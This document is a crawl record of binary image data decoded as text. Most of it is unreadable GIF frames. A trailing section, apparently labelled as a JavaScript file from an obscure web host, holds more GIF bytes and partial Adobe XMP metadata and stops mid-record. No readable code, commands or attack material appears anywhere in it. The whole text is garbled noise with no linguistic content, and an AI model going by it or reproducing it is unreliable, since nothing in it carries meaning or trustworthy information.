�S6d�-$IBMr%`��_��a�&�ee_�HdbfM2�M:�k֑CP���R*ZR�fc&�#�Rfw�%j����%_gf^#6f"y�%V�O<�&G�&�ݬ1�\n%i�_�h�%RK;��z��q��jRe{��s��>��_����@j'��"|J���xjhU�x��J����'�*�|��ߚ1�[F��0U��)fo:��&(�gS�����a6(V�<6�Y�{���~���h��(��h�p��~G�V�J��e��X� �� \�(����e�T�&(��B_z'�)]&����;榃�(���(u�zj&�����NF�ڤy�܈�'^��!wV�"\���f��&#��m���Ѩ�f�f�N*#t�M��L�i��Ā�2�!_*�_Hcyv��jY�Xx"%�}��B*��j�̪�6ԥ.k*j�B�ꏪ�拦iCL^���h�j�B�s:j��$��(X�I� ��$�ଫJB�+&)���jQN��	k��=&V�Rk�F+�"kL��.(���*�N�D�G����U4 �� ƞg�J(����+���ۅ���쁾��'�l�ڪ��d��'��ŭ6���E���9����Y���T^�p6���*�^���Z~c�n���i}�*2�,X��cb��Iv����֪��&6.�����,��E�:+�f��ҫ��f��z��*븆�Ѷ����f��v'Km=�7vl���� �6'�����k�g˞��mq".N���..� �U
j��-M���jn�Z*X���������.릮�:Y%0$!�k4�n��h�t�Z�-�v�mR��ࣁ���>�8��a{�mT�.����)��n��)��śn��£�2j���1��殤��#�֨_�i�oj�vm�5�GB-�ʨ�&�r.%b/�B�8��*~�0f�$���q)N�.#D')�*`�-A��L �9jub)��l���d΍��`���,���F�W:�:����0�6ħN�+M�N"�~lS��[�3B'��~��rp�c�肰�&q�z߯,
ϖ��/BJ1t��!Rb���*��-ya1�.ϰL�?/;�����Bhqq�>&��;�_C^`!�%"��C!�k��ߗ����N"��:$����`o2[���or&�2��0�d����4o����_���/����I$�q,$+2�cV,$��
��-v�0%)����p\eh�y1,�"p!�d��#�3���꧃��/��.c.����>_�.Z�T�\$+7s� 4���#W�An�\�z���SW��u6���˧V^���B�&?J �j<�2Hҳ�=��2O�󡒴�i#{�-�	ᴲ�����4H��B�4=ϴK��Z�	t ��OOsP�3�tI2=3�S� >��뾴�Ss2���Pw������iY��L�n��R�3VӢ�ʔL�JNߵ�4I��I��R�����[suS��O#�X�u4��WI`;6Z�6听S��dB&7�5sr6g;�S1T����S?�hG�b��X3o�F5O��@�p��Fg�6�� ���kl��J��o'�T��k��g#��$�r3ws;�f��^m<��ut��t@v��usww{�w�wxG�Ffwy��x��Ԛ�q�w{��{�w|��]��v'�wc�J�|�w����q<�w�G/?u̳�3x�;���7�7�/��>�{S��sx�{8��@J_��ö|Sȅ׀_���x��x���J[5�7I����x����[��?uuox����x���;��_x��x���#y�K���t �8��x�c+�k8�{�����8u��〿�@��y�Wu����ù�����y����  ���� �����z��D �@칚��'E�����s��z�K�����w9����@�S���z�ݡ� K�9�_@����������ú|�@=�z�� ��-��<�����;:���k+��z����z�;��s�����~�
H���9�s{�w�H�Ҵ�:󟣺��{����{��xd��c���x��{� �����b�z~���뻑;�����y�+��˰7��'<��z��~��E3|�k�� �?���z�:��z�� ����o��K���	|<�7;�|ū:�@��}�|ϛ����t���G���zi�<�� ��{bB}�K��S}�[��c}�k��s}�{�׃}؋�ؓ}ٛ�٣}ګ��w|� +z��{����G��'}�����}����~���~���#~�+��3~�;��C�ޣ{l�ϫ)���k��s~�{��~���~���~��ꏾ���?���9��~�����~�����~����<�[~`�	����#�+��3�;���>���<�k<�K]A�k��s�{��w���@�����{ �;� �����������ӿ��~Σ|��S�\�����������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������?c�?��?��?��?��?��?��?��?��?��?��?��?��?��?��?��?��?��?��?��?��?��?��?��?��?��?��?��?��?��?��?��?��?�;D@  !�  � ,  �� � GH����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0cʜI��͛8s��ɳ�ϟ@�
J��ѣH�*]ʴ�ӧP�J�J��իX�j�ʵ�ׯ`ÊK��ٳhӪ]˶�۷p�ʝK��ݻx���˷�߿�L���È'��a @��"� �E 2k�̹��ϠC�M���ӨS�^ͺ��װc˞M�v�ʓ#�x������!�@���+_μ���УK�N����سk�ν����Ë�O��v	`��;�N=���ټ������Ͽ��� ��|�` p��4\|��'��F(�Vh��@{	��a(�$�h�(������aH�ɧ�4�h�8ڸA�8����Ђ��oH&��L6��PF)�TVi�Xf��\v��`�)����t-��!�>F��q�	�n.�i�95���V�{x.c��a䚁&�(No��g=.:�ձ�[��f��L�h]=��g��J�n��/ݰ����)j��Ng(���2��|h��!B"�ܩ���,�٧s�bz�p�B;���f��I�>���Fm��nk�#,t,��W��b�C ��k�������� ,��l��'���7���G,���z����W��:�� �,��$�l��(��2ʮ��k����r	4�l�����<����@-��+�ks� ��GӜ�CG-��TWm��XS� �MC�o�nײfm��h����l\��M;��\L7��
m���|�����+�7���e��D����7���yMD�as�8��f�9Mľ0��k	7�PCn�騧�z�@�H6�_ ����������� �ݹ�%v]�����'�<�t��%�sjھ���g�}�o>wX=������觯��#�N_�����j=�����������
�T?��L��d�?�q�~G��0/Z��L��#��ae�!*������a#8B��@|+|A�PH��0r���2�r�=7���H5 q ��`T (� �P��ΦC%>��1t����.N��+�"SB��
��-�����6��m�;��� �Q������>��^`����bG<�q�L�"�XHC�(�4#z��JZR��3��r C�`���(kx,ʑ�H1��6�V�2���d팒I<R���o�IG%�y$�.�IL������1�ha��Ԡ	4@��Б�̦6yL����6�IN��Γt�I#�(�r��~��/y��C����[7���p�1��@��OA���І�x� ?Yr�S:��Z/٩���R��HU�NI��&�<�HW�R�AT�ʹ� @S�6��8���n0͚�ԛ�;�O]�H���+) 80ђT��<@�T����t&�cMk�L�z���@�P�*��u�`M�W��ST��cU�Z�JU�`�Hg���SJ���H��Ow��� ��=jOg:�d�Ī3(jb'+R�u%v��f5{S�zV�<��fU�!�@�?��gW��L�VIfE+�������+mI��k�V��n@]��˚D���p��ۻҶ��o�K�{��z%	P��V���D�f����6��M�6��Z�V���z�M��$�M�w���Q��\%��λ��8�M�c;�[����n�
����f�2(p�7��Ȁ��H#���[�� ^�Fث_�8�78�C�X���8�c/��w�9r��^�d�BNrG��?��Ŝݯ��L�_��ɯfaK�.q�E��)�_�z��4$���]�����RF��Xf�������K�a6�����o��B_��~�0G����А>�}5P��ed��s�7�=�����5��Rco�4�-"j����4�WMfD�ָ����b�̹��Ș�d�l����};;~����4��j7��~VqD��gj[��}�v�5B�n��ܦ�sFv]lt���V�%FD��wۻo`�5�1b�5{�� ��9��F�7�_��kPp8��O��Ͷ��?���ƫ&�h���G����!��8�W�����! ���YNs��<#1��k���#9�xχ���_$��9ї>1�[�Jg����@}�Xo:����7��Y;չ�u��=�bO�ªN����c�D�����=�p�{�D��3��vO��Nxz�����_x���g|���x�^����*��K^�b���=zЋ��/}�O��ԫ�񬟻�_O��KD�w�=�/�w�/^���}Dp�y�;���W�?o��"�o~ޟ���K��ԇ����}��Ǻ���n����_��o��?��/�������_����O\����'~��q��~(u ��g~�����р�D'�A�6��hoXȁ�nH!8��W��ǀ��<W�q�.Xs0(28�,W��ւ8�~*x�؃9���gB��ȃG�q:x�M�D�yF�N8��W�V(qOȄ[�X�zZ��`��@(�dhj]8�i�a�zl؆$����rxnk�wxoyX�{�n}�8�fX�z8��H��煈Xmo�&g؈x���ǈ�(l�h��臗�l���h���k����l����x��H��'��Xj�H����6�YX��k�(����j����hh���X��v�u���i̸�v�����8�Ԩg���ؘ�r���؍�xf�}�8�]V��w��8e�H~�؎I�����d���x�8������b�Ȃ �%6�KX��a�
��֐ H�ُ�e~�8�Y��%�&H�ib� �6�6X�&a(�����ՒP�Y��ȉ4�)�	��hf9)�;��79>��'���/i��%�*ɔ��K	��%��U�Ti`�xII���Y�_V9S`��5�Di���f��jɒlٓo�q9�e9�Յ�w��̥�|ّu��d��b��8��y�������1��s��{阬嗔	^�y�y	��x���]-Ia�7��9Y(� ])��j�Y��u���gؚ��W����h�ٔ���I����ju����)�`E�a��Y����ٜ����9��9���	�׹Z�i�ٝ������X�I�y�������IW�)���I��i��ٞ���ܹ��ٟ��� :W��Y�Tu���
*U���G�1��S���8��ѡ�R �":�#U�
q�(R*�,ڢ��c楝�I��)����:�P<z>���1�D:\4�6:�8����MZ�K��Pj]R
�Uz�����cVʥ�d���b:�^��`z�+E�a�l:Nn�Z�Iq*R��Z�Uaz�ٔ�{zG}��U�z��e4��ZL����v��ըj�������Z�;z������K�z����Eʩ�����O�ꤣ���j�������Zu��ꩳJ�J�|���zG����崫�Y��J��d�ʊ��������Ĭ���*��ʪ������ڪ����ک�Z��z��z��d�����L�ڠ���4�Z���K�z��������
��
�\ԯZ��f��
W���yŰ��e���۰�:����Ge�뱢��.б$[�����+{I&+�1;J3���#[��ڲ'����:�H7˱@�~4��
�F�GH{���(��!��P�GRk�T[�nt�+��Z�F\�^��]�=:�d�Ef+�h��Q��G
C��n�@%>4[�[K@x��rK�z+i|y�^t��������k���I�й��Ӹ��?����K��{�듹/ �˸�{����[�����+��˹��I���2�o;��K���D���y�����ӻ���;l����{�BD�����DΫ���64��	��{C��ڻ�5�ԽT����ɛ��[�&$��Z��[B�;�����ך��{A������v{��ۿ��@�K�<���?���,P����A���������L��c������|�Ż9$\��#l�*�������0Â���[�2|�8�4��6��>�Õ#�/�D\�f��̸F��L�H<�J��R<�T�����T��ZLH��5��[�b<V,�X<�h��7Q�����]j�r�d�Ʊ���y�� �>u��(p�z��},���\�	�<���_�Ǌ�=�ǎ��o�!Ȃ<Ȑ���{ț�ǝ���3ɍʄLʟ�ȕ�ĩ��~�ʨ|ɰˠ�ȵ�>�����ȣ�˹�˳����l����<�����,��l���̨#��,ͥ�̮L��|ͷ����͚\�߼;�����M��˜|��S����������33���lϺ�ϸ����;�\ Ы3�����l�Ɯ�	���Ъ��-ѧC�
]�l�l����=�����!m:]�Is�(=��Ҍ���0��82��4]Ӌs������X�����@�.��+]��|���J�7B�����O=5Q��D]�|s���Z�OL��T��B����d��a=�&��j��/����8��r�6f}�h}�g����|�5~���W3�&Z؆]5������V�p��c�)��0�ؖ=4�ݣ���A��Pڥ]٠]2.cڥʧ��V�ڬ���ڰ-2�mڂ< �]۷M5���w� �Mܶ����=�����5�����ۼ}��1��ܒ������ݒ�ݒm���0ٍ������3��o�M��0�����?3��Y���3�]����S���-���$��۔Q��2��#��T�-�C�>������ʦ�##6��.◍�%~�(~2$����%�-��*��,^�$��8�%�4���}�&��3.�;N�M��H2<^��}�M2O��F�SN�J��Y>�?��]�0U�a�0c~��e�0g�X����!�o���h�v.�x��i��w��y��k��A���c���z�����s��j� #���n�����霞0����l.�^�n0�~誾�.�~��>0���^�s�꺾������.���/�����.�.�M��ξ�����/��؞������ގ/���>���d���R�q�������������>��>��>��/�n���_��	O_�(��n�/���/�������o�N�e��N�(O�an�̎��]������ �Y.��N�6?�8�:?��N�`��/�D�4�������@��I?�O�.��������S/�F/�[��Q?�_�U��[�����S�����O�����@� ��;��to�r?�y��{�}��O�a�)?��?`0�_��n����b���/���/�������g��������N��o���k/����������o������_�������5���?����(o��^�+p��_���?�������������?�ӏ���?��������ݟ��O�����}�H����!�s<����p\�������������/����������#������/����������#������/����������#������/���������"��������q�Ҟ�����/�/�������q�Ҟ�����/�/�������q�Ҟ�����/�/�������q�3���������������q�Ȟ�;�@ qC�@��@�P�B�>�Q�D�C|��qE�E�M2bH�H�%M�D�R�J�-]�4)�cB��q�N�(k���S�P�E�E����I�>�*R�R�U�^��s�V�]�V����Ư=~U�Z�5��5��m�f��YV/C���}kU�^F�5 �z��`Yr��-_� �f��~$[�lƴ�M�.����Uc��3G�ag�z�n޽��8�n�ſ��.j�O?k�;ds�k���=���7Bh�=��$��G�~���ݛ��^}��������q�^��c$�+�>(�>YzM dP����A	t" ���pB%�c��>��-�F$�DODE�V�kA"�ذ�
�F�2Tpw�G��F!�o��<@�d2��2J(w�R6"�l�^��K���\h�����./l�͑�S3N9�SA�VxJf�2�4�r��r�
E4QE]�2A�(�$�
I=X�M�`�SO?5�P�p$�D�  f@�S/tJ�N���[�D�GO5+N�5X2Ǵ�WS1�e�e�Yg��6Zi�evŤ|E5[m� .�d�tUa��UWN���8=:�UXw��Tj�m�Z7a*�ҭ�M2S&�37`��Q<a�5W`���� T�Q\�'3`tg[w�v'��
ʝ�C�2$�d�OF9͇�"e�O~ �05��cb}48]�2�q�k~��!x�y�|������i���:j����ir�jh�X܊��ͦU����~}�!�E�6�i'Nʸj���;o��T���<o!N�j�'3��wv������h���U���󩕕����F����9���#PO�_!<��v�E , �E�w�}�h�����E��ި�v���m�{�����9�S�E��P�?|��O{��a_������O��Z?����������` 8@��aH�]��@��o!	<i�6�,�"��x�w��-����7�ˉ�R9+Z��T��IЅ]c�00��}{LB�19/n9DY���@x	Aņ�C&6щ��ꌦD5�Њ?4����B���BX��¼^����G��]�"�C��ZW:�Ќ�cf��%�/�=0�>>��3��]��G���c$#�GBR�x��WXGL
ғ����H�9r�d�(#R¯�q{�<%!��l����TL KY�-���){L^�Ҙ��c%�yL��rx�D&1��Q�-4��H�Q����)�J�	�	�<gԹNv�ӝ�g;��!����d�<�y>!��T�Q��O�V1��,hB�yP�6ԡe�<���N�V�� U�#�iQ�v��q ��M5lԢ'�(F���p"�_�3��8�z�.���'�n�~N-�(E�ԝ�ԨF��D�z����D'S�4U�&��qP�J3ZҥJU�*�*8%%Ή�sq��*JOJӍ�!�i�g?��օ:T�R�K��R��U�l�z�5�vujB4��"V�"��ؿ�5��m�K3W�2t�U�lD=[!�����g��Y�4�O0AieRGe���Bnu�W��ַ�mmh���V���ulg!����"׵�-C"��:7�O�fXY�3I������Y�����y��^���FQ�m�Z�u���lq	�Z��3�O�A������������4,�� Y%���6xH�c�5�ak����p�����&eE��\����uq�e<c��(��1�ul��� 5�l�����f�Ld��0�*S����W�r���e.c�������,9�YU1��Lf6�ٯm�s��\f��7�s�3F1��7���bN��G��5����]���]	G��޵��0|h?���|��۸lft"�(j�3��jQ���u��M=j�ڴЫ�3:�*�A�YӰ�u�/�h�6�#P���x�K\oZ��+v>�X�*2�[>����d��Ӧ3C��hc��t�'j2nr�[ �춷ɜG#Қ�Q��5W�[�ے�4==�f���uX����T�[�gCx��\Hb<�/0�nT��iV��w�k�w��!��+�wp����kh0nh�}�x����q�4�r�d���\5�k9x����LN���gKv�k(�ۄv���32[�d=��U���Hd�������G)���g�	,Kl7W&Pv+�JG5/�̂沣oy�G�)ƎKҚ�V߹�-�wYT�
�Nw,?FQ�Ȭ��94~�/��7�,��6���Q*	�y��|]�pq�����o��i��2=�
o�#^L%@~�O �ǨAX~�۰zH����~����0,�o<��ŏ}�;Cm�~��o~��O?�Z����B����?��0�Q���$���=�+�L��[�拑�s��{�)���P%Ȁ��@�����Ŀ���AD�T�dA�@����A����̂tA$�� B��������ܺԁ��)�����&��-��.�B�j�;A��VR�3<C���TA+T��7l���;���(
/�?<�B�C�pC�C�@�6��:�A"��7��k��x;.��K��L�ĺ���C9��PE�/�8��Q*C�2�U\E5�D4AңE�{�9L���Q��T
�H�^\�찍cDF��E� X4�d�FƸE\De�D��
a�>|Bg���Fk�C�@��x�a$�tTGD�$��� �s��W�o�C*hA��EY��]\GQ�`$!m�*d�
RH��glH Lȅ�H{A
|tHh$�mtBƘ�<GI��n�FX�D�<ȓ�Ew�$��ǆ 9{T�4��>XF_���G�E��>��N���?L�$4ʤTJ@�I�qbC ��6�Jj7��k$J��ȋDGKʬ��q�I�\s�I�DKRLHTl��d��D���J�4���K$��m�ě�˾�˿̭��4�� K��K8��d��K��@L�lG�<L�L�ڨ�L�š�� L���̻̬��Ҭ��d�T�ׄ�ؔM�tıdK(s˅��
�L���ĴI����������̞0���L˰��tLȤ����ʄά�?#�N�<���H�M�,N+dN�ǠlM�4��d��\M�|G�4���͚$����M��˾�������$ �O��L E�e�¤�<L�Kɼ�	eL����F�P�<���7�%Q�� <��|����@�l�t����DNUJEa�V�K������O
�P�����P�ÉH��$���,ҹ�P�P��u��P���̈́�/%�UO.5�3�>]�!��J�Q��^�Һ�Q�$�Ȝ�(S��R���= ��A%�B%�+=T�4�E%T�|
=J4�������4 K���I���$�%��6ݗ��S�`ØsC\Q)M�V��VU�U�P�Ul|�U1���ԡ��\��ĜaU̠�T`E�dUVWuT���e��h�Vd�V��O%Ȳ<�i��n�Vf��P�G����O+�Vk��W��D��We�Uy��zQ�,B�@��o�@l�VX[m��؁EXXU�r����Um�ׄ�؉���Ѷ��R�SMWLW�]��X�����W!X�=ґe�/(X�S�V��Ye�֠��_�ٝX-xٕ�X�h�1��9U,@ڤUZ�Y]ڦ�tZ�uW��ڪ�ګ�ڥ�ר8Y�گUو�ڱ%۲EZ�Wg�O�e[��{m۶�U%�Y�,[.�ۼ��r۽�ۿ}4$�$��k"#����h�}��܍���ȅLUWɝ\F��ȝژ��������US����5ݛ}P�U��e��E[U[�m���\٥�۽ܒ�[�]�$��=O=E�ֵ؋e\��ʡ��]��\:�\����u^ܵ^��]�x��]c�]�_��Y����Uݹ�^��ׅ]qM����^�,��m�O��P��)��Pޫ9�[_�����\�]����-��_�]NV�	�\������
~W��	f�����5��=_�t�/0���yU�Ke^A���W��!"X�W�^� �%`�:�aF� &�"6�#>bΝ@Eb��&���l�)��*&b6�ʹ�-&b�!�a.�b%���b��Y@~�-&c�y?��}����a�c��!�?��7.@�c! (��B�E>b,�Y=f�$N�<�d.�V;&�J���l��[a���P���������H�� N`0�M�c�cQ��SEF�6D�D�`Z�e6ߢp�_��<!\�b��IL�d��n��!�iN��-e:ff��c�aaCa=�pg&�r�a)5�r��tf�vv�wngA�
H��sV�CF^�z��~�gsf�Ge�&h�nLa�΂N��P!�bFg��艆�`� ݩ�l���e��A��h\�{&�i�dP�h���gc6阖i�~iR>
� ��[�����ΐ�i$)V�t蕾g������f�Kތ�?�^�o>ib�~L�����k1j��e���&k��h��(T���~�T�OE��pk�f���K�@5�����ơ�d:v�Πj���F쏸���n��v�ɦ��^l�|�8Y��l���ˮP���&�ʮ鹹����~Nͨ��,m�˔���&m�������FM�F����P��`ɛ�l9�b�V��nl�f�� ����6�������Pܯv�sm~�����=�f��o����	E��~N��8ٱ�mҸL��ۖ�����n�������؆�fb�f�X�k�o�U������p[F�6o�p"����p����q�X����?L�x�q�p���������q��L+���ocW�n`�&��fS�p֎�k
�p�r��nW	B��p��*��-��r��O�]/g
�`s���r0��������8p�NfL���>$������N�^�Ѭ,�s9��<��D�e����H���H�N�Z0�tD�r�}rKg�P��t0��,Okn�Y��!�n��qZwuF��^�u��rf�[���jø#O�o�
ovNo_��iGo?�'uj�v~m�Povn�t&��T�A�TP`��Y�ל`�vw���vm/��ʠP�\�up�wK�~�s[�i�v>`�=X�Tơ 8pmV�X��q�t�O�Q���Ww�	��w�w�v}ot��w�y�F�x�x^Gu��FY���gL�h��w��x�^g�y3o� hx�v�c�@����wףGzGWz�즇������zI�������z������7��{���j4y��Jozᵂ�w{��w�F��{>�z1h����]�Ȼ'w�xjAG �Gaü����{�wz��Ǉ����`��ȧ�����o���|�'���v������(E|�G�(�r�������#�a'��?�ڷ���������;l֙����~�'���|����|���O���|��|�',Η|��}��~�����+q~�gu�'�>G��Axnތ�W��7�����/�����������O��}� #PI��Y"L(�`�@B�(q��b���bƎa>�iQ�A�&O�<I����._F\�1�6o���s'J�8F *t(ѢF�"�Ӧ?�B=
�U�=�b�
5��+^���c,Y�?�%{6-۶n��e��!̺�����|���X�`��"~X���4%��]2�ʑY&�,��e���X�,z�ʂ7��Nm�GU�0N��� �ڰc�F���W�]���Lz8i�82�4ӕ8�]x�^���qg��a.�];��޷��n���7o��@���X�{>V	�i?�O��������]��o��{�%�S�e��i�U`\�)� w��q�E�a��"NH�9}'Xx ��&b�ɑX"�,	��R���A�p���������KȤ��9�d�QRY��Wb��q�Wc�_�Q!�'f�e�s!��,Rd�n���*�('���R��"�v��E
8�}<H(��A��ju��Ω��bj�����b�c�I���zX�1��⧫
j�x�J�ozT���'����R�C�i�]ij�VJi���9e��F��|�	�����e��%k�Ԗ����~V��>�*�����V#�;�k=�;¯�ޖﻤ�9��3;0�c����/�p�1���!����j�:kq��+&�,1��z�f���,�#��ɟ�{q��*���M�1Q��[��Cms-᜴���樿���oTȦ��7L'��V0tyܴG���W�'j-t�Z[����U��8���E����;O��؄r\����w��q�w�z��4�2 +5��J=��Mv���t0��ڃ[d�
��S�����瑺���ݵ�_]��q�7v�T���
eێ0�Ӯ9�k�}�C*$���v���?������M>җ��؃~��œ�2��^;��ؾ��gm��3����q���߿����7a������I-���
��,~��٬gA��<�����;����ߩbg���/}�[!�$X�
�]����gC��0��c��2�ڄ y80{���nԫ��C�'l���@�&f�q竢���,�dF����`��1�;��n@����͛����]O�A�b
_X$��M�A"�@>�qn�2a���B>�H�b�� B�a2��ܤ�n�6���ᡰ �S6���#$ɮxB+"2o�#�p` �� q-4,_K�iv�bb#I�拒��������A=88(�ȴSʠ�R�������`�|�2�iL�ሖ��e{�����ʕ�,'݆iH�	М_D���7N�mP����4j�j�2 A@�)�N:6T��
�8�(�G�2tIc�ډ:��sm��[=�g���s��짧���f
t�+��x��n~Sr7mANW	�Q�*��e�::��S����H�'e�
[d�T�̚�t�T%�Ui�#Qv3X���
N��4
j]�Z��ַ�5�r�+]��-�0�ue+F��׿�թl�*_�tC�"6�m�)�:(�*v���j��pS��_�bhf��+��i�n�,iKT.!�uk,�d�,��V��\�=;���'���-?c�Y�e��=-e�VD��^u�)
L�V��}�]K��%M���m�voL��ӵ7��Q�[Z!Թ�M'L?�]�w>��@��8D�7��5�zͳD��H-�U�?w� ��b��SkKmtw9j�`�V��b��<�����o){\I�w�!YqO�ȓ����y��ܸ�5yx���8�	魢,��y�VJAA����7��q}����z��I޲B���sY#�m2���e��?���kL��e&�V{�lf/���D��.{ ��� ��o$��ͩD�dz[�=g|��4�E2�Ǭ��"��,�h�e0ې
�~�u睸K_��2|� {��}"e��_��N@tz��_G *�L>�c#�=��u����f�Ҟ���C�k3[��~-�{����.�6>��/�;	:�Sh�=`I�ݵ�6��}l�[����un`�� ��)X_Pe!�&���u<��[����w��u��ָ9�5�;�p��{��v��y�e�W�!���-�m6�|
��0ʩ��y��������̬@��ͦ��b�
T@*0b-J��לgK���Eno���3H�-ct~m�x��.���9"p���7ױ�����K6u�p��q<�+�;�c.J��?��
L�t����"��?��ě��<�Ŝr�Rݕ�<�Ŝ�΃>�<�-�F�У>��/��Q7����G���s�ԋJ����[�����ꬻ�˽���~��=q�O�f��9z��a�t�4���lj����?�����o��?��_�����cu����=�z�˟��g?�ӏ�N���������)��[��$� rX 2`���5_y��ɰ4��ɀZ�艟.U �I`	��=`	���MR�H�	���ɱH������潠	π��X0_H����Z䵞j%�L!_�ݜ\?��%����kH��������P��a�!���a�����aʠ���R��!��� Iz���`��\��c�#��=�2ON�҇� ��%^"� [^ #���:q8����@�?m�<�5$�a��P�y�����.n�g@�����!a.��0�_fx��	c4*�A��V02cWm�.�ቈ��"��'�"b�2���+;���#
d� Jc$�b8���a���=�!1~�条����-c96#b���CrH5��'j�Wq� ��H,�>N9v�9&�Bf�*��+¢;����:N��L��K�dL�$��L��L��-��N�d�#O%/�#0�dOn%"J�E%N�$2r#TRcS"d"&ƕ�dSj�V��V�b�p���KQR%(��K��%����cZJ�f��!JXU�uL*�_f`
%4
fa��Wfb*�_��b:�`��~ę_�$��� <�_Ҥf&cr�g��nd`z��tfU���]dg�fkj�ʵfX~�k�%�}&m�k* j>�?�Z�&�ia�!����q!?�,gc&&j��n>�sJ� ���x��aBffF*k�u��5�q�ff�f�9Fu�gs�'kn���|��oZ��).��=�f>�y����H�K*����%��[�!��i$@h�J��^�Z(���j�6�9n�R���JCJ%N���w��b(�=D.��~*��hzf��8&�����T��imBQ0�)ڝ_�h��dA|��r"p�hdB
r"�r��}�qB�R�!��f�j�|'��(���~�h�Ƥщz�����ej����F�B��d�i���{��i�N�7��m�����uR] �%��h��F���$q q�X�"��eir
8J�C�)� ��B��:*��ji���,�5&Ψ�)�>j���3B�~A�!�j���h�j�
iK��i��j��]�k�b�qU*qZ���e�#Q�h�r붖(-v��*i`A��빢k�f��빊޳b��E���A�z��⫶J嫹���+��ߩ�����"�����a�:��k�,�>l���P���r,��k�Y���%��@���4*5f��ʲl˺l���Ē%	�l��,8�Ͷ���,�A�k��,�Gu�4�I�
�f�ж,�t��,J����]���j��֬uR��f+׊�خl�.gj5+ٮl�OӪ��q���l�6@�b�j���-�Z����ʶ��n�n:!ln��i~�㢀�>n���N��Z�)��f �Z�>.� ��-�檞�)����.�&k��n��.���������F.��������N��-��G�fł��J��B��Bo�>�u��ƾ.�Jo�J��ޫ�B����r��j��Z���.����!�Ʋo�n&�ƫ������Lz���o�������o�����/�*+Qث3p�^���m���fů��.�����id:�8,�t/�n��n����,0�/�m�����0	n���Bj��Co /��0��0-f1�-}���]Rp�2�s��*���Ak�kq��J-��lF�wq�q�1�����1�)�Ʊ�pV�f�1������q�����, #r"�qs��*���#��!�gJ�%��\�����/ﵦ�,@)��)��!�Y�m��nf��)�����Ҳ,�Y�r-�j,�2#C���0��/j21+��ngϕ^���!/�4S�4�Jn5�2�h3/�2D�.ws7�-�:�F1j`)�2jd,���� y�0w�8��,��2��z���>㲉V3ß@�pnw���34�G%2�8S45_3�p�6'��Ut��DW�8�m/a�m��sl����IF��tJ����=�	<�sl���&�2'4A[��Ωʅt���([�2{�\g��D%sR[u1?pbPQ�n<Ë�F�/�0_uQO�����AJo��8��.�3���u]ӵ�ߓE4����]6^�l`���$Ե>��g�5a'6�:v`�:�od[���9`#���D�5䁴e�vi��Ec�O_v�tvi��b���lG6�BQp2:�5���C12K�Jv.�؃>�j��`[6Q��b3���6d���Quc϶a/5�����0\��V�6m��l�6F_�8_�q�v��7��xG�'�ݔ����P4qn��.�@a�s�DS(�H�lm+wd�v�7�B�zKwiO6p#t`��sww��TwOxG��@�����x�7ySw�l�?�2&�>^
��c#�4xJ��gp~/��2�N-R�@x�d�h�+����39�8��x�'��+�CW��?���Gh��cvv��Җ�~���}�9�����w�oxSC9T��j"�2��@S�2�r�L0��t�S8C�c
��y8�7���D:w=��cy�[z�������4h�w?bz��﹜�o�`�p�y|��]�5P4w�l����o�H��:�6'�����Kb%%��gL�0{�;���?��c�i`�K��M{�_:l����;�sl���j��ͺ��6n��w+�!�A�������k����?��g�
���9q����܈
�p2\�m�9�Q�g�5��p��g�/̹c|�c��\٨[���]ߕ���7ɻ�{� R���^x���7Ʊ�1���t����w�|��V�tK{���:;1�x��(���{�{����ѫ-%����3�Կ�ϳ���G���i}� ���]��|{3�4<�}J�Ыxjm�RD�ՊC��3����O��3������;���|�H�KusI��;��/��2}�:�3K���P��m��=��Ɵ��rr����<���ca�f� q�Q�k��=�">�=!���ۼuPh����Fm�?�����Ї�~�#|�� �#�D���g��3v��.�����%�PX������U���?��Q=�R�Ԛ��"�o�~�s
@�h@�`��&B���aC�!F�8���@1fԸ�cG�A��q�H�'Q�T��eK�/aƔ��FE�7q��1��6��cgQ�G���	4�	I�F�:�jU�W�fպ�kW�_��01�)�=�U����y���n]�w��ջ�o_�x�|{bhZ��o�!�l�rG�<�re˗1#UL��ș-��q��ti���ukׯa��l���cK�]��c���>�xq�8v�&�۸_Ō����yu�ױg��­��Uk��c�w�5��W��}��!�6?C�\�vۖ���}��0/�Nx������[�TP�	)�0"�0�o>��P-�A���QL�8��pCU\CB\=c�Q�%���a��G��s�F�z  "��'���TP���f0���:�ҫ�~���L8��3ѼR��l��7�S�9���;���S�=����?T�A	-��C}SM��!>��<</�j+> "=��M9���OAU�QI-��SQMU�UYm��Wa�U�Yi��VQ��tK3���.%�R�a�-��c�MV�e�m��g��V�i�5-��|=L�����o�W�q�-��s%E��l#��Ht�W�y���{�1�^��3!�W��	.������3���)�d��[)���1�X�9���;53�?p���� N�d�Yny�]�Yf�g���m�9�u�g���9h��.V�h��N饙n�i��<Yꩩ��꫱�Z뭹����[��.���N[���n����[������[�����\��	/���= ;

--- FILE ---
content_type: application/javascript
request_url: https://yxz88.wjswf.cn/upload/20250614/f3406869d68ba0d632f14e6800998df1.js
body_size: 122563
content:
GIF89aJ� �� ˛�^�֭Ʒ���ƹ��v����mɩ�����Nn�k����nTN����X���l��ǒx����ƭV/'罨����!�g�� �����������������ֽ���ɽ��M��p�� ��ti۵�l-����֪��������J��zi�S��n����Jc��1�������
�.nЏ���*���������֥�"�M������ٓ&�������gZɵ����3&%��ͷ��EE�絞ڨ��3�������������� ����cE<�S�̛�Υ�ћ�ʬ�����م���������چWJ�/H�l�mX���r�ػ�謨����u��&�֛�{��ʓo鞍����� �����A�����������c��U�����*�=���ه1���蘁{�,��l�6؜��N�ƈ��H��h��x�`u����� ��A�dG�ǂG9�1үWQ�a׳��yd�����S���sｰ��cQ������֠���ƽ���؅��7�iY�ˊ����(I98�&����:J�������刏Ŧ����������������t7*֭�������֭�Υ��Ƶ�ν���޽�έ�֥�ֵ�������޵��ε���޽�ƥ�����ν������֥��δޭ������ޭ����Υ�������ߥ�έ�í�����������Ƶҽ����䵮� ���������ޥ�ƥ�����ƾ���ֵ�������ޭ�������������H�����ؽ�������  ����ε�������   !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 6.0-c006 79.dabacbb, 2021/04/14-00:39:44        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" 